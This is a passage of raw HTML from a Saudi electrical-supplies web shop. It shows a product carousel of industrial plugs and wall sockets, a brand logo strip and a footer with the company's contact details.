https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="3372" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/wall-sockets-32a-3p-400v-ip67/">Wall sockets 32A-3P-400V- IP67 &#8211; (1232Y9)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/wiring-devices/industrial-plugs-and-sockets/" rel="tag">Industrial Plugs and Sockets</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Wall sockets 32A-3P-400V- IP67 				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="354552211d" data-product-id="3372" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=3372" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3372" data-product_sku="1232Y9" aria-label="Add &ldquo;Wall sockets 32A-3P-400V- IP67 - (1232Y9)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/wall-sockets-32a-3p-400v-ip67/"
					class="open-quick-view quick-view-button"
					data-id="3372">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-3328 status-publish first instock product_cat-industrial-plugs-and-sockets product_tag-pce product_tag-plugs-and-sockets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="3328">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/wall-mounted-plug-32a-4p-230v/" class="product-image-link">
			<img width="300" height="300"   alt="Wall mounted plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wall mounted plug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/524Y9-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="3328" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/wall-mounted-plug-32a-4p-230v/">Wall mounted plug 32A-4P-230V &#8211; (524Y9)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/wiring-devices/industrial-plugs-and-sockets/" rel="tag">Industrial Plugs and Sockets</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Wall mounted plug 32A-4P-230V				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="354552211d" data-product-id="3328" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=3328" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3328" data-product_sku="524Y9" aria-label="Add &ldquo;Wall mounted plug 32A-4P-230V - (524Y9)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/wall-mounted-plug-32a-4p-230v/"
					class="open-quick-view quick-view-button"
					data-id="3328">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-3335 status-publish last instock product_cat-industrial-plugs-and-sockets product_tag-pce product_tag-plugs-and-sockets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="3335">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/extra-low-voltage-plugs-and-sockets-16a-2p-24v/" class="product-image-link">
			<img width="300" height="300"   alt="plugs and sockets" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-30x30.jpg 30w, https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="plugs and sockets" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1-30x30.jpg 30w, https://www.alsuhaili.com/wp-content/uploads/2020/06/093Y12V-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="3335" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/extra-low-voltage-plugs-and-sockets-16a-2p-24v/">Extra-low voltage ? plugs and sockets 16A-2P-24V &#8211; (062YV)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/wiring-devices/industrial-plugs-and-sockets/" rel="tag">Industrial Plugs and Sockets</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Extra-low voltage ? plugs and sockets 16A-2P-24V 				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="354552211d" data-product-id="3335" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=3335" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3335" data-product_sku="062YV" aria-label="Add &ldquo;Extra-low voltage ? plugs and sockets 16A-2P-24V - (062YV)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/extra-low-voltage-plugs-and-sockets-16a-2p-24v/"
					class="open-quick-view quick-view-button"
					data-id="3335">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-3373 status-publish first instock product_cat-industrial-plugs-and-sockets product_tag-pce product_tag-plugs-and-sockets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="3373">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/wall-sockets-32a-4p-500v/" class="product-image-link">
			<img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Industrial plug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="3373" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/wall-sockets-32a-4p-500v/">Wall sockets 32A-4P-500V &#8211; (124Y7)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/wiring-devices/industrial-plugs-and-sockets/" rel="tag">Industrial Plugs and Sockets</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Wall sockets 32A-4P-500V				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="354552211d" data-product-id="3373" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=3373" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3373" data-product_sku="124Y7" aria-label="Add &ldquo;Wall sockets 32A-4P-500V - (124Y7)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/wall-sockets-32a-4p-500v/"
					class="open-quick-view quick-view-button"
					data-id="3373">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-157 -->
			
					
	</div>

</div>

</div><!-- #product-3437 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
									<div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_5729" class="brands-items-wrapper brands-widget slider-brands_5729 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="6" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel owl-items-lg-6 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=3m"><img  alt="3M" title="3M" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/3M.png" class="lazyload" src="[data-uri]"><noscript><img  alt="3M" title="3M" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/3M.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/3M.png" alt="3M" title="3M"></noscript></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=abb"><img  alt="ABB" title="ABB" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/abb.png" class="lazyload" src="[data-uri]"><noscript><img  alt="ABB" title="ABB" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/abb.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/abb.png" alt="ABB" title="ABB"></noscript></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=ace"><img  alt="ACE" title="ACE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/ACE.png" class="lazyload" src="[data-uri]"><noscript><img  alt="ACE" title="ACE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/ACE.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/ACE.png" alt="ACE" title="ACE"></noscript></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=legrand"><img  alt="Legrand" title="Legrand" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/legrand.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Legrand" title="Legrand" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/legrand.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/legrand.png" alt="Legrand" title="Legrand"></noscript></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=nissad"><img  alt="Nissad" title="Nissad" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Nissad" title="Nissad" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" alt="Nissad" title="Nissad"></noscript></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=pce"><img  alt="PCE" title="PCE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" class="lazyload" src="[data-uri]"><noscript><img  alt="PCE" title="PCE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" alt="PCE" title="PCE"></noscript></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=te"><img  alt="TE" title="TE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/05/te.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/05/te.jpg" alt="TE" title="TE"></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=tekpan"><img  alt="Tekpan" title="Tekpan" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/TEKPAN.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/TEKPAN.png" alt="Tekpan" title="Tekpan"></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=telergon"><img  alt="Telergon" title="Telergon" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/telergom.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/telergom.png" alt="Telergon" title="Telergon"></noscript></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  footer-widget-collapse widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img   style="margin-bottom: 10px;" data-src="https://www.alsuhaili.com/wp-content/themes/woodmart/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/themes/woodmart/images/logo.png"  style="margin-bottom: 10px;" /></noscript></div>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Platinum Plaza (North Tower –3rd Floor – Office #303) 6699
Hana’a Al-Hayat Street Al-Ruwais District Jeddah, Saudi Arabia | P.O Box 4393 Jeddah 21494.<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: +966 – 12 – 6532223<br>
<i class="fa fa-fax" style="width: 15px; text-align: center; margin-right: 4px;"></i> Fax: +966 – 12 – 6530026<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: info@alsuhaili.com</div>
		    	</div>
		</div><div id="text-14" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Useful links</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://www.alsuhaili.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.alsuhaili.com/return/">Returns</a></li>
<li><a href="https://www.alsuhaili.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://www.alsuhaili.com/sitemap/">Our Sitemap</a></li>
</ul>
</br>
</br>
		    	</div>
		</div><div id="text-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_text">			<div class="textwidget"><div id="maroof" style="max-width: 70%; margin-top: -20px;"><a href="https://maroof.sa/Content/dist/images/logo.svg" target="_blank" rel="noopener noreferrer"><br />
</a><a href="https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof.jpg"><img decoding="async"   alt="" width="257" height="196" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof.jpg 257w, https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof-150x114.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof-64x49.jpg 64w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof.jpg" data-sizes="(max-width: 257px) 100vw, 257px" class="alignnone size-full wp-image-6843 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-6843" src="https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof.jpg" alt="" width="257" height="196" srcset="https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof.jpg 257w, https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof-150x114.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof-64x49.jpg 64w" sizes="(max-width: 257px) 100vw, 257px" /></noscript></a></div>
</div>
